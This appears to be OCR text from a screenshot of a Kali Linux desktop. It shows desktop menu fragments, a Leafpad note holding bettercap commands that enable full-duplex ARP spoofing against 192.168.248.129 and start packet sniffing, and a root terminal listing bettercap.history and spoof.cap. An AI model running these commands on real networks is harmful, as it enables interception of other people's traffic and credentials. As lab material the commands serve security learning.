 Player
Applications Places Dec 3 07:07
lea
Leafpad
Settings File History & Trash Don't leave traces
Characters Tibetan Mark Leading Mchan Rtags U+FD9
30 more
Canadian Syllabics West-cree Le U+1544
Canadian Syllabics Carrier Le U+1624
One Dot Leader U+2024
Two Dot Leader U+2025
File Edit Search Options Help
set arp.spoof.fullduplex true
set arp.spoof.targets 192.168.248.129
arp.spoof on
net.sniff on
root@kali: ~ 142x26
root@kali:~# ls
bettercap.history Desktop Documents Downloads embedded-browser-no-sandbox.json Music Pictures Public spoof.cap Templates Videos
root@kali:~#